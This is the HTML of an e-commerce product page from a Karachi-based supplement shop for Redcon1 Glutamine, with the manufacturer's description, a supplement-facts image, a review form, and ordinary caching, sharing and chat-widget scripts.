        <div class="detail-gallery mb-gallery-product">
            <div data-thumb="https://proglads.com/wp-content/uploads/2021/04/Redcon1-Glutamine-PROGLADS-SUPPLEMENTS-NUTRITION-In-Pakistan.webp" class="woocommerce-product-gallery__image mid"><img fetchpriority="high" width="1080" height="1080" src="https://proglads.com/wp-content/uploads/2021/04/Redcon1-Glutamine-PROGLADS-SUPPLEMENTS-NUTRITION-In-Pakistan.webp" class="attachment-full size-full wp-post-image" alt="Buy Redcon1 Glutamine In Pakistan" title="Redcon1 Glutamine PROGLADS SUPPLEMENTS NUTRITION In Pakistan" data-caption="" data-src="https://proglads.com/wp-content/uploads/2021/04/Redcon1-Glutamine-PROGLADS-SUPPLEMENTS-NUTRITION-In-Pakistan.webp" data-large_image="https://proglads.com/wp-content/uploads/2021/04/Redcon1-Glutamine-PROGLADS-SUPPLEMENTS-NUTRITION-In-Pakistan.webp" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://proglads.com/wp-content/uploads/2021/04/Redcon1-Glutamine-PROGLADS-SUPPLEMENTS-NUTRITION-In-Pakistan.webp 1080w, https://proglads.com/wp-content/uploads/2021/04/Redcon1-Glutamine-PROGLADS-SUPPLEMENTS-NUTRITION-In-Pakistan-300x300.webp 300w, https://proglads.com/wp-content/uploads/2021/04/Redcon1-Glutamine-PROGLADS-SUPPLEMENTS-NUTRITION-In-Pakistan-1024x1024.webp 1024w, https://proglads.com/wp-content/uploads/2021/04/Redcon1-Glutamine-PROGLADS-SUPPLEMENTS-NUTRITION-In-Pakistan-150x150.webp 150w, https://proglads.com/wp-content/uploads/2021/04/Redcon1-Glutamine-PROGLADS-SUPPLEMENTS-NUTRITION-In-Pakistan-768x768.webp 768w, https://proglads.com/wp-content/uploads/2021/04/Redcon1-Glutamine-PROGLADS-SUPPLEMENTS-NUTRITION-In-Pakistan-24x24.webp 24w, https://proglads.com/wp-content/uploads/2021/04/Redcon1-Glutamine-PROGLADS-SUPPLEMENTS-NUTRITION-In-Pakistan-36x36.webp 36w, https://proglads.com/wp-content/uploads/2021/04/Redcon1-Glutamine-PROGLADS-SUPPLEMENTS-NUTRITION-In-Pakistan-48x48.webp 48w, https://proglads.com/wp-content/uploads/2021/04/Redcon1-Glutamine-PROGLADS-SUPPLEMENTS-NUTRITION-In-Pakistan-600x600.webp 600w, https://proglads.com/wp-content/uploads/2021/04/Redcon1-Glutamine-PROGLADS-SUPPLEMENTS-NUTRITION-In-Pakistan-100x100.webp 100w, https://proglads.com/wp-content/uploads/2021/04/Redcon1-Glutamine-PROGLADS-SUPPLEMENTS-NUTRITION-In-Pakistan-266x266.webp 266w, https://proglads.com/wp-content/uploads/2021/04/Redcon1-Glutamine-PROGLADS-SUPPLEMENTS-NUTRITION-In-Pakistan-77x77.webp 77w, https://proglads.com/wp-content/uploads/2021/04/Redcon1-Glutamine-PROGLADS-SUPPLEMENTS-NUTRITION-In-Pakistan-250x250.webp 250w, https://proglads.com/wp-content/uploads/2021/04/Redcon1-Glutamine-PROGLADS-SUPPLEMENTS-NUTRITION-In-Pakistan-60x60.webp 60w" sizes="(max-width: 1080px) 100vw, 1080px" /></div>        </div>
    </figure>
</div>            </div>
            <div class="col-md-6 col-sm-12 col-xs-12">
                <div class="summary entry-summary detail-info">

                    <h1 class="product_title entry-title">Redcon1 Glutamine</h1><p class="price"></p>
            <div class="product-rate">
            <div class="product-rating" style="width: 0%"></div>
                        </div>
            <ul class="list-inline-block wrap-qty-extra">
    <li>
        <div class="mb_detail-qty">
           
    <form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="3593" data-product_variations="[]">
        
                    <p class="stock out-of-stock">This product is currently out of stock and unavailable.</p>
        
            </form>

        </div>

    </li>
    </ul>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3593 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="3593"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3593,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3593&#038;_wpnonce=0d5053e856"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3593"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	<a
		href="https://proglads.com?action=yith-woocompare-add-product&#038;id=3593"
		class="compare button  "
		data-product_id="3593"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
<div class="product_meta desc info-extra">

    
    
        <p class="sku_wrapper"><label>SKU:</label> <span class="sku">N/A</span></p>

            <p class="posted_in">
        <label>
            Categorie:       </label>
        <a href="https://proglads.com/product-category/glutamine/" rel="tag">Glutamine</a>    </p>
            
</div>
                <p class="desc info-extra">
                    <label>Share:</label>
                    <a class="share-face silver" target="popup" href="https://www.facebook.com/sharer/sharer.php?u=https://proglads.com/product/redcon1-glutamine/"><i class="fa fa-facebook"></i></a>
                    <a class="share-twitter silver" target="popup" href="https://twitter.com/share?url=https://proglads.com/product/redcon1-glutamine/"><i class="fa fa-twitter "></i></a>
                    <a class="no-open share-pin silver" href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','http://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());" target="popup"><i class="fa fa-pinterest"></i></a>
                    <a class="share-google silver" target="popup"  href="https://plus.google.com/share?url=https://proglads.com/product/redcon1-glutamine/"><i class="fa fa-google-plus"></i></a>
                </p>
                
                </div><!-- .summary -->
            </div>
        </div>
    </div>
        
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<h1><strong>Redcon1 Glutamine</strong></h1>
<p>&#8216;Glutamine is the most common amino acid found in muscle tissue. It is involved in protein synthesis and plays a pivotal role in the body’s nitrogen balance, provides fuel for the immune system and helps maintain proper intestinal function. While the body produces glutamine, there are times when the body may need more glutamine than it can produce. Intense exercise is one of these scenarios, as it can rapidly deplete glutamine stores, directly affecting the immune system and muscle synthesis. Supplementing with Glutamine may help maintain these critical glutamine levels and support some of your body’s most basic functions, especially when training and putting exercise-induced stress on the body. Ingredient Info: Glutamine is the most abundant amino acid in the body, and much of it is stored in muscle tissue. Glutamine transports nitrogen into your muscle cells and plays a significant role in muscle protein synthesis and in preventing muscle breakdown. Glutamine also provides support to the immune system. Ways to Customize your Supplementation: Add a scoop to your Grunt or Breach and sip on non-training days to help prevent muscle breakdown. Add to your post workout shake on heavy or high endurance training days to enhance recovery and muscle protein synthesis. Stack with Basic Training Vitamin C for robust immune support.</p>
<p>&nbsp;</p>
<h2><strong>Redcon1 Glutamine Supplement Facts</strong></h2>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10016" src="https://proglads.com/wp-content/uploads/2021/04/Redcon1-Glutamine-Supplement-facts-in-Pakistan-300x300.webp" alt="Redcon1 Glutamine Supplement facts in Pakistan" width="300" height="300" srcset="https://proglads.com/wp-content/uploads/2021/04/Redcon1-Glutamine-Supplement-facts-in-Pakistan-300x300.webp 300w, https://proglads.com/wp-content/uploads/2021/04/Redcon1-Glutamine-Supplement-facts-in-Pakistan-1024x1024.webp 1024w, https://proglads.com/wp-content/uploads/2021/04/Redcon1-Glutamine-Supplement-facts-in-Pakistan-150x150.webp 150w, https://proglads.com/wp-content/uploads/2021/04/Redcon1-Glutamine-Supplement-facts-in-Pakistan-768x768.webp 768w, https://proglads.com/wp-content/uploads/2021/04/Redcon1-Glutamine-Supplement-facts-in-Pakistan-24x24.webp 24w, https://proglads.com/wp-content/uploads/2021/04/Redcon1-Glutamine-Supplement-facts-in-Pakistan-36x36.webp 36w, https://proglads.com/wp-content/uploads/2021/04/Redcon1-Glutamine-Supplement-facts-in-Pakistan-48x48.webp 48w, https://proglads.com/wp-content/uploads/2021/04/Redcon1-Glutamine-Supplement-facts-in-Pakistan-600x600.webp 600w, https://proglads.com/wp-content/uploads/2021/04/Redcon1-Glutamine-Supplement-facts-in-Pakistan-100x100.webp 100w, https://proglads.com/wp-content/uploads/2021/04/Redcon1-Glutamine-Supplement-facts-in-Pakistan-60x60.webp 60w, https://proglads.com/wp-content/uploads/2021/04/Redcon1-Glutamine-Supplement-facts-in-Pakistan.webp 1080w" sizes="(max-width: 300px) 100vw, 300px" /></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_serving-size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Serving Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>60 Servings</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Redcon1 Glutamine&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/redcon1-glutamine/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://proglads.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="331627234c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="154"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p><p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='3593' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


</div><!-- #product-3593 -->


                                            </div>
                        </div>
                                            </div>
            </div>
            
        
        
<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9wcm9nbGFkcy5jb20vcHJvZHVjdC9yZWRjb24xLWdsdXRhbWluZS8='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'a1b912f5e31fa323f01aa1f1cf749f3feecbad9d12260a9ce428e74070a73b6b087def7bdfff092bbee6147fb0197636ca2dfd4bffa7e0a2b34daba0dde6dceb'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'product'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9wcm9nbGFkcy5jb20vcHJvZHVjdC9yZWRjb24xLWdsdXRhbWluZS8=&nitroBeaconCookies=W10=&nitroBeaconHash=a1b912f5e31fa323f01aa1f1cf749f3feecbad9d12260a9ce428e74070a73b6b087def7bdfff092bbee6147fb0197636ca2dfd4bffa7e0a2b34daba0dde6dceb&proxyPurgeOnly=&layout=product');
        }
    }
</script>		<div data-elementor-type="footer" data-elementor-id="12182" class="elementor elementor-12182 elementor-location-footer" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5e42e02 e-flex e-con-boxed e-con e-parent" data-id="5e42e02" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3cc62c6 e-con-full e-flex e-con e-child" data-id="3cc62c6" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
		<div class="elementor-element elementor-element-4ce2360 e-con-full e-flex e-con e-child" data-id="4ce2360" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-8a3ece2 elementor-widget elementor-widget-image" data-id="8a3ece2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="584" height="495" src="https://proglads.com/wp-content/uploads/2018/12/Logo-Final-02-copy-2-e1749762989922.png" class="attachment-large size-large wp-image-4332" alt="" srcset="https://proglads.com/wp-content/uploads/2018/12/Logo-Final-02-copy-2-e1749762989922.png 584w, https://proglads.com/wp-content/uploads/2018/12/Logo-Final-02-copy-2-e1749762989922-300x254.png 300w, https://proglads.com/wp-content/uploads/2018/12/Logo-Final-02-copy-2-e1749762989922-182x154.png 182w, https://proglads.com/wp-content/uploads/2018/12/Logo-Final-02-copy-2-e1749762989922-24x20.png 24w, https://proglads.com/wp-content/uploads/2018/12/Logo-Final-02-copy-2-e1749762989922-36x31.png 36w, https://proglads.com/wp-content/uploads/2018/12/Logo-Final-02-copy-2-e1749762989922-48x41.png 48w" sizes="(max-width: 584px) 100vw, 584px" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-888b69d e-con-full e-flex e-con e-child" data-id="888b69d" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-35f38ee elementor-widget elementor-widget-html" data-id="35f38ee" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="footer-box15">
<h2 class="title18 title-link white font-bold"><span class="bach">Quick Links</span></h2>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-bd91de4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bd91de4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="huge huge-circle"></i>						</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://proglads.com/about/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://proglads.com/product-category/deals/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Our Products</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://proglads.com/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bd62332 e-con-full e-flex e-con e-child" data-id="bd62332" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-b7815ac elementor-widget elementor-widget-html" data-id="b7815ac" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="footer-box15">
<h2 class="title18 title-link white font-bold"><span class="bach">Quick Links</span></h2>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-89a96d0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="89a96d0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://proglads.com/cart-6/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="huge huge-circle"></i>						</span>
										<span class="elementor-icon-list-text">My Cart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://proglads.com/wishlist-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">My Wishlist</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://proglads.com/my-account-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">My Accounts</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://proglads.com/terms-and-condition/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ef9e74e e-con-full e-flex e-con e-child" data-id="ef9e74e" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-7e68994 elementor-widget elementor-widget-html" data-id="7e68994" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="footer-box15">
<h2 class="title18 title-link white font-bold"><span class="bach">Quick Links</span></h2>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-70fdc7c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="70fdc7c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Karachi, Pakistan</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">+ 92 301 0086666</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://proglads.com/product-category/deals/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope-open"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="ec85828a83ac9c9e838b808d889fc28f8381">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6bd8dd5 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6bd8dd5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3a55411" href="https://www.facebook.com/progladspk/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7da74c5" href="https://www.instagram.com/proglads/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f17fada e-con-full e-flex e-con e-child" data-id="f17fada" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-b1be4b9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b1be4b9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-04c95d2 elementor-widget elementor-widget-text-editor" data-id="04c95d2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="wpb_column column_container col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element  vc_custom_1724434222787"><div class="wpb_wrapper"><p class="desc white">Copyright 2024 proglads.com. All Rights Reserved.</p></div></div></div></div></div>								</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fruitshop\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="xoo-cp-opac"></div>
<div class="xoo-cp-modal">
	<div class="xoo-cp-container">
		<div class="xoo-cp-outer">
			<div class="xoo-cp-cont-opac"></div>
			<span class="xoo-cp-preloader xoo-cp-icon-spinner"></span>
		</div>
		<span class="xoo-cp-close xoo-cp-icon-cross"></span>

		<div class="xoo-cp-content"></div>
			
			
		<div class="xoo-cp-btns">
			<a class="xoo-cp-btn-vc xcp-btn" href="https://proglads.com/cart-6/">View Cart</a>
			<a class="xoo-cp-btn-ch xcp-btn" href="https://proglads.com/checkout-2/">Checkout</a>
			<a class="xoo-cp-close xcp-btn">Continue Shopping</a>
		</div>
			</div>
</div>


<div class="xoo-cp-notice-box" style="display: none;">
	<div>
	  <span class="xoo-cp-notice"></span>
	</div>
</div>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.23 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div title = 'WhatsApp us' style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 14px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:40px; width:40px;" width="40px" height="40px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
